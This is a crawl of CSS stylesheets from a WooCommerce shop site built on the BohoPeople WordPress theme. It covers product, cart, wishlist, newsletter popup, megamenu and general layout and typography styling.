#header .mini-cart-footer .buttons  a:last-child,
.mini-cart-footer .buttons  a:last-child{
	float: right;
}

.wishlist-emailafriend{
	display: table;
	width: 100%;
}
.wishlist-emailafriend .yith-wcwl-add-to-wishlist,
.wishlist-emailafriend a.email-a-friend{
	display: table-cell;
	vertical-align: bottom;
}
.wishlist-emailafriend a{
	text-transform: uppercase;
	font-weight: normal;
	display: block;
}
.wishlist-emailafriend a i{
	margin-right: 9px;
	font-size: 18px;
}
a.add_to_wishlist{
	position: relative;
}
.yith-wcwl-add-to-wishlist .ajax-loading{
	position: absolute;
	right: 0;
	top: 0;
}
.yith-wcwl-add-button{
	position: relative;
}
.wishlist-emailafriend .feedback{
	display: none;
}
.button-wrap a i{
	margin-right: 8px;
	line-height: inherit;
}
.woocommerce div.product p.price ins, 
.woocommerce div.product span.price ins{
	text-decoration: none;
}
.woocommerce div.product .single_variation{
	margin-bottom: 15px;
}
.woocommerce div.product .single_variation span.price del{
	display: inline-block;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{
	background-color: #ccc;
	border-radius: 0;
	-webkit-border-radius: 0;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
	background-color: #fff;
	position: relative;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:after,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:before{
	border: 1px solid #000;
	content: "";
	width: 15px;
	height: 15px;
	position: absolute;
	top: -1px;
	left: 0;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	background-color: #fff;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:after{
	width: 5px;
	height: 5px;
	top: 4px;
	left: 5px;
}
.wishlist_table tr td.product-thumbnail a{
	width: 90px;
}
.summary .product_meta {
    margin-top: 30px;
}
.single-product .latest-product{
	padding-bottom: 70px;
	margin-top: -2.992em;
}
.single-product .related.products ul.products{
	margin-bottom: 0;
}
.woocommerce nav.woocommerce-pagination{
	text-align: right;
}
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span{
	line-height: 1;
	padding: 1em;
}
.product_list_widget a{
	font-weight: 400;
	font-size: 14px;
}
.widget .star-rating {
    float: none;
    font-family: star;
    font-size: 1em;
    height: 1.1em;
    line-height: 1;
    overflow: hidden;
    position: relative;
    width: 5.4em;
    margin-bottom: 4px;
}
.widget_woocommerce_recent_reviews .star-rating{
	margin-top: 4px;
}
.widget .star-rating:before{
	color: #d3ced2;
    content: "sssss";
    float: left;
    left: 0;
    position: absolute;
    top: 0;
}
.widget .star-rating span {
    float: left;
    left: 0;
    overflow: hidden;
    padding-top: 1.5em;
    position: absolute;
    top: 0;
}
.widget .star-rating span:before {
    content: "SSSSS";
    left: 0;
    position: absolute;
    top: 0;
}
.comment-form-rating label{
	margin-bottom: 10px !important;
}
.comment-form-rating{
	margin-bottom: 20px !important;
}
.cart-collaterals .products-col-2 .product-info .button-wrap{
	padding: 0 6px;
}
.perch-products-carousel .product:hover .add-to-cart-wrap{
	padding-top: 2px;	
}
.perch-products-carousel .product:hover .add-to-cart-wrap a{
	
	font-weight: normal;
	text-transform: capitalize;
}
.perch-tabs-horizontal .perch-tabs-nav span{
  text-decoration: underline;
}
.perch-tabs-horizontal .perch-tabs-nav span.perch-tabs-current{
  text-decoration: none;
}
.products-carousel.products-carousel-1 .owl-item .product{
	margin-bottom: 2px;
}
.woocommerce form .form-row .input-text, 
.woocommerce-page form .form-row .input-text{
	border-style: solid;
	border-width: 1px;
	padding-left: 5px;
	padding-right: 5px;
}

.woocommerce-page .btn-wrap{
	margin-top: 20px;
}
.select2-container.select2-drop-above .select2-choice,
.select2-drop.select2-drop-above{
	border-radius: 0;
	-webkit-border-radius: 0;
	border-color: #c6c6c6;
}
.woocommerce #respond input#submit.added:after, 
.woocommerce a.button.added:after, 
.woocommerce button.button.added:after, 
.woocommerce input.button.added:after{
	content: "\f00c";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    line-height: inherit;
}

/*Newsletter popup*/
.yithpopup_wrapper.yith-popup{
	position: relative;
	width: 90%;
	max-width: 700px;
	padding: 35px;
	height: auto;
}
body .yithpopup_wrapper{
	border-radius: 0;
	-webkit-border-radius: 0;
}
.newsletter-wrap{
	background-color: #fff;
}
body .yithpopup_wrapper a.close{
	background: none;
	right: 0;
	top: 0;
	-webkit-transition: all .3s ease-in-out;
	  -moz-transition: all .3s ease-in-out;
	  -o-transition: all .3s ease-in-out;
	  transition: all .3s ease-in-out;
	  text-shadow: none;
	  -webkit-text-shadow: none;
}
body .yithpopup_wrapper a.close:before{
	content: '\f405';
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font: normal 32px/1 'Genericons';
    vertical-align: middle;
}
.yith-popup-image{
	width: 42%;
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
	text-align: right;
}
.yith-popup-image img{
}
.yith-popup h3{
	padding: 0 15%;
	margin: 0;
	font-weight: 300;
	position: relative;
	z-index: 9;
}
.yith-popup .pop-title{ padding: 0; }
.newsletterfields{
	padding-left: 0;
}
.newsletterfields input{
	margin: 0 0 5px;
}
.yith-popup .yith-popup-newsletter-form{
	height: auto;
	overflow: hidden;
}
.yith-popup .submit-field.newslettersubmit{
	float: left;
	line-height: 46px !important;
	padding: 0 24px !important;
	font-size: 13px !important;
	font-weight: normal !important;
}
.yith-popup input.text-field{
	
}
.yith-popup .submit-field.newslettersubmit:hover{
	font-weight: normal !important;
}
.yith-popup .price,
.yith-popup .yith-popup-checkzone{
	position: relative;
	line-height: 46px;
	left: auto;
	top: auto;
	display: inline-block;
	margin-left: 15px;
	padding-bottom: 0;
}
.yith-popup .cross-title{
	margin-bottom: 24px;
}
.yith-popup p{
	font-size: 12px;
}

.yith-popup:hover a.close{
	color: #fff;
}
#customer_login .title{
	text-transform: uppercase;
}
#place_order.btn{ display: block; min-width: 100%; }

ul.product-categories li.cat-item a{
	display: inline-block !important;
}
body .mega-menu-item-type-widget .woocommerce ul.products li.product .product-title{
	padding: 18px 15px !important;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{
	padding: 5px;
	font-size: 1em;
}
.wc-terms-and-conditions{
	float: none !important;
}
.woocommerce form .form-row .input-checkbox{
	margin-top: 3px;
}
.woocommerce form .form-row .checkbox span{
	padding-left: 25px;
}
.select2-container--default .select2-selection--single{
	border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
	line-height: 39px !important;
	height: 39px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered{
	line-height: 39px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
	height: 39px;
	right: 5px;
}
@media only screen and (max-width: 768px) {
	.woocommerce #content table.cart .product-thumbnail, 
	.woocommerce table.cart .product-thumbnail, 
	.woocommerce-page #content table.cart .product-thumbnail, 
	.woocommerce-page table.cart .product-thumbnail{
		display: block;
		text-align: left !important;
	}
}

.woocommerce div.product .woocommerce-product-rating{
	display: inline-block;
}

.woocommerce ul.products li.product .loop-title {
    font-size: 14px;
    margin: 5px 0;
    line-height: 18px;
}
.single-product.woocommerce .thumbnails.carousel-slider #slider-prev,
.single-product.woocommerce .thumbnails.carousel-slider #slider-next{
	background: url(../images/right-arrow.png) no-repeat right center;
	display: block !important;
}
.single-product.woocommerce .thumbnails.carousel-slider #slider-prev{
	background: url(../images/left-arrow.png) no-repeat left center;	
}
.perch-products-carousel.products-carousel-default .product:hover .product-title > .price{
	display: none;
}
.perch-products-carousel .product:hover .add-to-cart-wrap{
	margin-top: -19px;
	line-height: 24px;
	padding-bottom: 20px;
}
.woocommerce div.product div.carousel-slider a{padding: 0 .5em; }
.woocommerce table.shop_table td.product-name{padding-left: 1em; padding-right: 1em;}
.woocommerce table.shop_table .cart-subtotal th,
.woocommerce table.shop_table .order-total th{text-align: left;}
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt{
	font-weight: normal;	
}
.woocommerce #payment #place_order{ display: block; float: none; width: 100%; }
.woocommerce #respond input#submit.alt:focus, 
.woocommerce a.button.alt:focus, 
.woocommerce button.button.alt:focus, 
.woocommerce input.button.alt:focus,
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover{
	background-color: transparent;
}
#customer_details h3{ text-transform: initial; }
.woocommerce table.woocommerce-checkout-review-order-table .product-name{
	padding-left: 0 !important;
	padding-right: 0 !important;
}
.cart-collaterals h2,
#customer_details h3,
#order_review_heading{
	position: relative;
	margin-top: 20px;
	padding-top: 17px;
	text-align: center;
	font-weight: 700;
	line-height: 33px;
	font-size: 18px;
}
.cart-collaterals h2:before,
#customer_details h3:before,
#order_review_heading:before{
	content: "";
	position: absolute;	
	left: calc(50% - 72px);
	width: 143px;
	height: 1px;
	background: rgba(0,0,0,.7);
	top: 0;
}
.cart-collaterals h2:after,
#customer_details h3:after,
#order_review_heading:after{
	content: "";
	position: absolute;
	top: -14px;
	left: calc(50% - 20px);
	width: 40px;	
	background: #fff;
	color: rgba(0,0,0,.7);
	text-align: center;
	content: '\f405' !important;
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font: normal 16px/29px "Genericons";
    vertical-align: middle;
}

--- FILE ---
content_type: text/css
request_url: https://encantoalicante.com/wp-content/themes/bohopeople/css/megamenu.css?ver=3.3.4
body_size: 728
content:
.mega-menu-item-type-widget .woocommerce ul.products li.product, 
.mega-menu-item-type-widget .woocommerce-page ul.products li.product {
    float: left !important;
    padding: 0 !important;
    position: relative !important;
    border: 1px solid #cac8c9 !important;
}
.mega-menu-item-type-widget .products{ position: relative; }
.mega-menu-item-type-widget .woocommerce ul.products-col-3 li.product, 
.mega-menu-item-type-widget .woocommerce-page ul.products-col-3 li.product{
	width: 30% !important;
	width: calc(33.33% - 2%) !important;
	margin-right: 3% !important;
}

.mega-menu-item-type-widget .woocommerce ul.products-col-4 li.product, 
.mega-menu-item-type-widget .woocommerce-page ul.products-col-4 li.product{
	width: 22% !important;
	width: calc(25% - 2%) !important;
	margin-right: 2% !important;
}
.mega-menu-item-type-widget .woocommerce ul.products-col-2 li.product, 
.mega-menu-item-type-widget .woocommerce-page ul.products-col-2 li.product{
	width: 47% !important;
	width: calc(50% - 3%) !important;
	margin-right: 3% !important;
}
.mega-menu-item-type-widget .woocommerce ul.products-col-1 li.product, 
.mega-menu-item-type-widget .woocommerce-page ul.products-col-1 li.product{
	width: 100% !important;
	margin-right: 0 !important;
}

.mega-menu-item-type-widget .woocommerce ul.products li.last, 
.mega-menu-item-type-widget .woocommerce-page ul.products li.last{
	margin-right: 0 !important;
}

.mega-menu-item-type-widget .woocommerce ul.products li.product .see-details,
.mega-menu-item-type-widget .woocommerce ul.products li.product .short-description{
	display: none !important;
}
.mega-menu-item-type-widget .woocommerce ul.products li.product .product-info{
	border-top: 1px solid #cac8c9 !important;
	overflow: hidden!important;
}
.mega-menu-item-type-widget .woocommerce ul.products li.product .product-title{
	text-align: center!important;
	padding: 0 15px!important;
}
.mega-menu-item-type-widget .woocommerce ul.products li.product .product-info .button-wrap{
	border-top: 1px solid #cac8c9 !important;
	padding: 0 15px !important;
	overflow: hidden !important;
}
.mega-menu-item-type-widget .woocommerce .products .product .button {
    line-height: 48px !important;
    margin-top: 0 !important;
    text-transform: none !important;
}
.mega-menu-item-type-widget .woocommerce a.product-title{
	text-align: center !important;
}
.mega-menu-item-type-widget .woocommerce a .star-rating::before{
	display: block !important;
}
.mega-menu-item-type-widget .woocommerce .products a .star-rating{
	margin: 0 auto !important;
	 font-family: star !important;
	 float: none !important;
	 font-size: 1em !important;
    height: 1.1em !important;
    line-height: 1.1 !important;
    overflow: hidden !important;
    position: relative !important;
    width: 5.4em !important;
    float: none !important;
    text-align: center !important;
}
.mega-menu-item-type-widget .woocommerce .products .product > .hover-wrap a{
	border-radius: 50% !important;
	-webkit-border-radius: 50% !important;
	-webkit-transition: all .5s ease-in-out !important;
	  -moz-transition: all .5s ease-in-out !important;
	  -o-transition: all .5s ease-in-out !important;
	  transition: all .5s ease-in-out !important;
}
.mega-menu-item-type-widget .woocommerce .products .product .product-info a.added_to_cart{
	display: none !important;
}
.mega-menu-item-type-widget .woocommerce #respond input#submit.added::after, 
.mega-menu-item-type-widget .woocommerce a.button.added::after, .woocommerce button.button.added::after, .woocommerce input.button.added::after {
	content: "\f00c";
    font-family: FontAwesome !important;
    margin-left: 0.53em !important;
    vertical-align: bottom !important;
    display: inline !important;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu  .mega-menu-item-type-widget  .bp-recent-posts li a,
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu  .mega-menu-item-type-widget  .bp-recent-posts li{
	line-height: normal !important;
	text-transform: capitalize !important;
}

--- FILE ---
content_type: text/css
request_url: https://encantoalicante.com/wp-content/themes/bohopeople/style.css?ver=986a55636723ecb001490fdc8237f0b0
body_size: 6361
content:
/*
Theme Name: BohoPeople
Theme URI: https://themeperch.net/bohopeople/
Author: Themeperch
Author URI: https://themeforest.net/user/themeperch
Description: Boho People wordpress theme is clean, blog & portfolio focused, and designed for clarity. You can also use it for shop. Boho People's simple, Woocommerce ready, straightforward typography is readable on a wide variety of screen sizes, and suitable for multiple languages. We designed it using a mobile-first approach, meaning your content takes center-stage, regardless of whether your visitors arrive by smartphone, tablet, laptop, or desktop computer.
Version: 1.6.7
Tags: black, blue, gray, pink, purple, white, yellow, dark, light, two-columns, left-sidebar, fixed-layout, responsive-layout, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, sticky-post, threaded-comments, translation-ready
Text Domain: bohopeople
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/

body {
	font-family: 'Roboto Slab';
	color: #000;
	font-weight: 300;
	font-size: 13px;
	line-height: 20px;
}

body {
	background-color: #fff;
}

.boxed.pattern {
	background-repeat: repeat;
	background-attachment: fixed;
	background-position: center;
}

.container {
	width: 100%;
}

.boxed-wrap {
	margin: 0 auto;
}

img {
	max-width: 100%;
	height: auto;
}

label {
	font-weight: inherit;
	color: #000;
	line-height: 18px;
	margin-bottom: 10px;
}

a {
	color: #000;
}

a:focus,
a:active {
	outline: none;
}

a:hover {
	text-decoration: none;
}

table {
	width: 100%;
	max-width: 100%;
}

table tr {
	border-bottom: 1px solid #f4f4f4;
}

table tfoot tr:last-child {
	border-bottom: none;
}

table th,
table td {
	padding: 1em;
}

table td#next {
	text-align: right;
}

/*typography*/
p {
	margin-bottom: 20px;
}

h1 {
	color: #000;
	font-size: 22px;
	font-weight: 400;
	text-transform: uppercase;
	line-height: 22px;
	margin-bottom: 30px;
}

h2 {
	color: #000;
	font-size: 17px;
	font-weight: 400;
	line-height: 39px;
	text-transform: uppercase;
	margin-bottom: 20px;
	margin-top: 20px;
}

h3 {
	color: #363636;
	font-size: 30px;
	font-weight: 400;
	line-height: 36px;
	margin-bottom: 23px;
	margin-top: 23px;
}

h4 {
	color: #363636;
	font-size: 16px;
	line-height: 20px;
	text-transform: uppercase;
	font-weight: bold;
	margin-top: 24px;
	margin-bottom: 28px;
}

h5 {
	color: #363636;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	line-height: 18px;
	margin-top: 23px;
	margin-bottom: 18px;
}

h6 {
	color: #363636;
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	margin-top: 22px;
	margin-bottom: 25px;
}

h7 {
	font-size: 11px;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 0.1em;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"] {
	border: 1px solid #c6c6c6;
	width: 100%;
	max-width: 100%;
	padding: 7px 5px;
}

select {
	line-height: 39px;
	border: 1px solid #d5d5d5;
	padding: 9px 3px;
}

textarea {
	border: 1px solid #c6c6c6;
	padding: 7px;
	width: 100%;
}

textarea#comment {
	min-height: 198px;
}

.searchform input {
	border-radius: 0;
	-webkit-border-radius: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
}

.post-password-input[type="password"] {
	float: left;
	max-width: 200px;
	margin-right: 5px;
}

.bypostauthor {}

/*Button style*/
.woocommerce #respond input#submit,
.btn {
	color: #fff;
	border-radius: 0;
	-webkit-border-radius: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
	font-size: 11px;
	font-weight: bold;
	text-transform: uppercase;
	text-shadow: none;
	-webkit-text-shadow: none;
	line-height: 33px;
	padding: 0 31px;
	border-width: 2px;
	border-style: solid;
	border-color: #b6b6b6;
	background-color: #b6b6b6;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}

.btn.small {
	line-height: 27px;
	padding: 0 25px;
}

.btn.large,
:not('.rs-layer .btn.large') {
	line-height: 37px;
	padding: 0 39px;
}

.btn-default {
	background: #fff;
}

.btn-primary {
	background: #245580;
}

.btn-success {
	background: #3e8f3e;
}

.btn-info {
	background: #28a4c9;
}

.btn-warning {
	background: #e38d13;
}

.btn-danger {
	background: #b92c28;
}


.dark-bg {
	background-color: #000;
	border-color: #000;
	color: #fff;
}

.grey-bg {
	background-color: #b6b6b6;
	border-color: #b6b6b6;
	color: #fff;
}

.btn.alt {
	background-color: transparent;
	color: #363636;
}

.btn.color-bg {
	background-color: #f88988;
	border-color: #f88988;
}

.btn.color-bg.alt {
	background-color: transparent;
	color: #f88988;
}

.dark-bg.focus,
.dark-bg:focus,
.dark-bg:hover {
	color: #b6b6b6;
}

.btn:hover,
.btn:focus {
	background-color: transparent;
	color: #363636;
	border-color: currentColor;
}

.btn.alt:hover,
.btn.alt:focus {
	background-color: #b6b6b6;
	color: #fff;
}

.btn.alt.dark-bg:hover,
.btn.alt.dark-bg:focus {
	background-color: #000;
	color: #fff;
}

.woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit:focus,
.btn.color-bg:hover,
.btn.color-bg:focus {
	background-color: transparent;
	color: #f88988;
}

.cross-title {
	margin: 10px 0;
	position: relative;
	width: 100%;
	height: 20px;
	text-align: center;
	text-align: center;
}

.cross-title:after,
.cross-title:before {
	content: "";
	width: 72px;
	height: 1px;
	position: absolute;
	left: calc(50% - 92px);
	top: 10px;
	background-color: #fff;
	color: #fff;
}

.cross-title.dark:after,
.cross-title.dark:before {
	background-color: rgba(0, 0, 0, 0.7);
	color: rgba(0, 0, 0, 0.7);
}

.cross-title:after {
	left: auto;
	right: calc(50% - 92px);
}

.info-dark-color-yes .hover-wrap {
	background-color: transparent;
}


.info-dark-color-yes .hover-wrap h3,
.info-dark-color-yes .hover-wrap p {
	color: #363636;

}

.info-dark-color-yes .cross-title {
	color: #363636;
}

.info-dark-color-yes .cross-title:after,
.info-dark-color-yes .cross-title:before {
	background-color: #363636;
	color: #363636;
}

.text-right .cross-title,
.text-left .cross-title {
	display: none;
}

/*topbar*/
.topbar {
	line-height: 45px;
	border-top: 1px solid #000;
	background-color: #212121;
	font-size: 12px;
	color: #fff;
	position: relative;
}

.topbar a {
	color: #fff;
}

.topbar-title {
	line-height: 45px;
	font-size: 12px;
	color: #fff;
	margin: 0;
	font-weight: 300;
}

.topbar h5 {
	line-height: 45px;
	font-size: 12px;
	color: #fff;
	margin: 0;
	font-weight: 300;
	display: inline-block;
}

.topbar-title #lang_sel_click {
	display: inline-block;
	line-height: 45px;
	height: auto;
	vertical-align: middle;
	font-family: inherit;
}

.topbar-title #lang_sel_click:after {
	content: "\f0d7";
	font-family: FontAwesome;
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	vertical-align: text-center;
	position: absolute;
	right: 4px;
	top: 0;
	color: #ccc;

}

.topbar-title #lang_sel_click a.lang_sel_sel {
	background: transparent;
	color: #fff;
	border: none;
	line-height: 45px;
}

.topbar-title #lang_sel_click li {
	width: auto;
	padding: 0;
	line-height: 45px;
}

.topbar-title #lang_sel_click li a {
	line-height: 45px;
	padding: 0 25px 0 15px;
	font-size: 12px;
}

.topbar-title #lang_sel_click ul ul {
	top: 45px;
	min-width: 200px;
	left: 15px;
}

.topbar-title #lang_sel_click ul ul li,
.topbar-title #lang_sel_click ul ul li a {
	line-height: 40px;
	text-align: left;
}

.topbar-title.icon-type-image {
	background: url(images/topbar-car-icon.png) no-repeat left center;
	padding-left: 33px;
	background-size: 20px auto;
}

.topbar-title.icon-type-font i {
	font-size: 22px;
	margin-right: 16px;
	line-height: 45px;
	vertical-align: middle;
}

.topbar ul {
	margin-bottom: 0;
}

/*Logo area*/
.site-title {
	margin-top: 20px;
	margin-bottom: 20px;
	line-height: 100px;
}

.logo-area form {
	position: relative;
	margin: 53px 0;
}

.logo-area input {
	border: none;
	box-shadow: none;
	line-height: 18px;
	color: #212121;
	font-weight: 400;
	font-size: 12px;
	padding-left: 32px;
	border-radius: 0;
	-webkit-border-radius: 0;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	border: 1px solid transparent;
}

.form-control:focus,
.form-control:hover {
	box-shadow: none;
	-webkit-box-shadow: none;
	border: 1px solid #c6c6c6;
}

.selectize-dropdown,
.selectize-dropdown.form-control,
.selectize-input.focus {
	border-radius: 0;
	-webkit-border-radius: 0;
	border: 1px solid #c6c6c6;
	box-shadow: none;
	-webkit-box-shadow: none;
}

.logo-area button {
	position: absolute;
	left: 0;
	top: 0;
	width: 32px;
	line-height: 34px;
	z-index: 99;
	background: no-repeat;
	border: none;
	border-radius: 0;
	-webkit-border-radius: 0;
}

.logo-area button i {
	font-size: 16px;
	color: #212121;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.logo-area .shop-icons {
	margin: 53px 0;
	text-transform: uppercase;

}

.shop-icons>li>a {
	color: #212121;
	font-weight: 400;
	font-size: 12px;
	margin-left: 12px;
	line-height: 34px;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.shop-icons a i {
	margin-right: 8px;
	font-size: 16px;
}

/*header style 2*/
.header-service {
	margin-top: 40px;
	margin-bottom: 40px;
}

.header-service .icon {
	float: left;
	font-size: 38px;
}

.header-service .service-details {
	padding-left: 54px;
	font-size: 11px;
}

.header-service h4 {
	font-weight: normal;
	font-size: 11px;
	margin-top: 0;
	margin-bottom: 0.5em;
	letter-spacing: 0.2em;
}

.header-service p {
	line-height: normal;
}

.heading-subtitle {
	font-size: 13px;
}

/*.menu-bar*/
.main-navigation {
	border-top: 3px solid #626262;
	border-bottom: 1px solid #ccc;

}

.nav-menu {
	list-style: none;
	margin: 0;
	text-align: center;
	padding: 0;
}

.nav-menu>li {
	padding: 0;
	border-left: 1px solid #ccc;
	display: inline-block;
	position: relative;
	margin: 0;
	margin-right: -4px;
	position: relative;
}

.nav-menu>li:last-child {
	border-right: 1px solid #ccc;
}

.nav-menu a {
	color: #080808;
	font-size: 12px;
	font-weight: bold;
	line-height: 60px;
	text-transform: uppercase;
	padding: 0 24px;
	display: block;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	margin: 0;
}

.nav-menu li ul {
	position: absolute;
	top: 61px;
	left: 0;
	width: 190px;
	display: none;
	background-color: #fff;
	border: 1px solid #f0f0f0;
	list-style: none;
	padding: 15px 0;
	margin: 0;
	z-index: 999999;
}

.nav-menu li ul a {
	line-height: 40px;
	font-size: 12px;
	font-weight: 400;
}

.nav-menu li ul ul {
	left: 188px;
	top: 0;
}

.nav-menu li ul li {
	text-align: left;
	position: relative;
}

.nav-menu li:hover>ul {
	display: block;
}


header .current-menu-item>a,
header .nav-menu>li>a:hover {
	background-color: #f4f4f4;
	text-decoration: none;
}


/*.page-header*/
.slider-area {
	max-width: 100%;
	overflow: hidden;
}

.tp-caption a:hover,
.tp-caption:hover a {
	background-color: inherit;
	color: inherit;
}

.page-header {
	margin: 0;
	padding: 55px 0;
	color: #fff;
	text-align: center;
	background-color: #000;
	font-size: 14px;
	position: relative;
	background-repeat: repeat-x;
	background-position: center;
	background-image: url(images/header-image.jpg);
}

.page-header:after {
	content: "";
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 35px;
	background-position: bottom center;
	background-repeat: repeat-x;
}

.page-header h1 {
	margin: 0;
	color: #fff;
	font-size: 24px;
}

.page-header .term-description,
.page-description {
	padding-top: 18px;
}

/*.main-container*/
.main-container {
	padding: 56px 0;
	overflow: hidden;
}

.breadcrumbs {
	padding: 10px 0 0;
}

.main-container .panel-grid-cell div:not(.widget_black_studio_tinymce) .widget-title {
	display: block;
	font-size: 11px;
	font-style: normal;
	font-weight: bold;
	letter-spacing: 0.1em;
	padding-bottom: 40px;
	text-transform: uppercase;
	padding: 0;
	margin-bottom: 30px;
}

.border-separated.panel-row-style>div {
	border-right: 1px solid #c6c6c6;
	padding-top: 17px;
	padding-bottom: 17px;
}

.border-separated.panel-row-style>div:last-child {
	border-right: none;
}

.perch-service.empty-service-content .perch-service-title,
.perch-service.empty-service-content {
	margin-bottom: 0;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li,
.widget .product_list_widget li {
	margin: 0 0 10px;
	padding: 0 0 10px;
	border-bottom: 1px solid #f4f4f4;
	display: block;
	overflow: hidden;
}

.woocommerce ul.cart_list li:last-child,
.woocommerce ul.product_list_widget li:last-child,
.widget .product_list_widget li:last-child {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
}

.woocommerce .widget_shopping_cart .cart_list li a,
.widget .product_list_widget li .product-title {
	padding: 0;
	text-align: left;
	font-size: 14px;
	line-height: 18px;
	padding: 5px 0;
	font-weight: 400;
	display: block;
}

.widget .widget_shopping_cart .cart_list li,
.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
	padding-left: 0;
	padding-right: 2em;
}

.widget .widget_shopping_cart .total,
.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
	margin: 15px 0 25px;
	padding: 30px 0 25px;
	border-top: 1px solid #f4f4f4;
	font-size: 15px;
	border-bottom: 3px solid #626262;
}

.widget_shopping_cart .total strong {
	font-weight: normal;
	margin-right: 24px;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
	right: 0;
	left: auto;
	text-align: center;
	line-height: 13px;
	top: 5px;
	padding: 5px 0;
	font-weight: 300;
	font-size: 14px;
}

.widget ul.cart_list li .star-rating,
.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating {
	margin-bottom: 5px;
}

.widget .product_list_widget li del {
	margin-right: 10px;
}

.widget .product_list_widget li del,
.widget .product_list_widget li del span {
	color: #ccc;
}

.widget .product_list_widget li ins {
	text-decoration: none;
}

.widget .product_list_widget li .amount {
	font-weight: bold;
	font-size: 1.25em;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
ul.product_list_widget li img {
	width: 65px;
	float: left;
	margin-right: 15px;
	margin-left: 0;
}

.sidebar ul li,
.sidebar ol li {
	margin-bottom: 15px;
	padding-bottom: 15px;
	list-style: none;
	border-bottom: 1px solid #f4f4f4;
}

.sidebar ul li:last-child {
	margin-bottom: 0;
}

.sidebar ul li ul {
	margin-top: 15px;
}

.sidebar ul li ul li:last-child {
	margin-bottom: 0;
	border-bottom: none;
	padding-bottom: 0;
}

.sidebar ul li a {
	color: #363636;
}

.tagcloud a {
	border: 1px solid #79797a;
	line-height: 23px !important;
	padding: 0 15px;
	font-size: 11px !important;
	display: inline-block;
	margin-right: 5px;
	margin-bottom: 6px;
	margin-top: 2px;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}

.tagcloud a:hover {
	color: #fff;
	text-decoration: none;
}

.widget .screen-reader-text {
	display: none;
}

.bp-searchform .form-control {
	width: 65%;
	float: left;
	margin-right: 5px;
	height: 37px;
	padding: 9px 5px;
}

.bp-searchform #searchsubmit {
	width: 35%;
	width: calc(35% - 5px);
	padding-left: 0;
	padding-right: 0;
	max-width: 150px !important;
}

.widget .recentcomments a {
	font-weight: normal;
}

.widget .recentcomments:before {
	content: "\f0e6";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	/*--adjust as necessary--*/
	color: #000;
	font-size: 18px;
	padding-right: 0.5em;

	left: 0;
}

.sidebar .bp-recent-posts li {
	overflow: hidden;
	border-bottom: none;
	margin-bottom: 0;
}

.bp-recent-posts li:last-child,
.sidebar .bp-recent-posts li:last-child {
	padding-bottom: 0;
}

.bp-recent-posts .thumb-wrap {
	max-width: 100px;
	padding-right: 16px !important;
}

.bp-recent-posts li span {
	padding-right: 5px;
	vertical-align: middle;
}

.bp-recent-posts li span i {
	margin-right: 3px !important;
	font-size: 16px !important;
}

.bp-recent-posts a {
	font-weight: normal;
}

.sidebar .social_links_wrap {
	padding: 0;
}

.sidebar .social_links_wrap h4 {
	font-weight: 700;
}

.sidebar .social_links_wrap ul li {
	border-bottom: none;
	padding: 0;
	margin-bottom: 0;
}

.sidebar .social_links_wrap ul li a {
	background-color: transparent;
	font-weight: bold;
}

/*blog posts*/
article {
	margin-bottom: 55px;
}

.page article {
	margin-bottom: 0;
}

.entry-header {
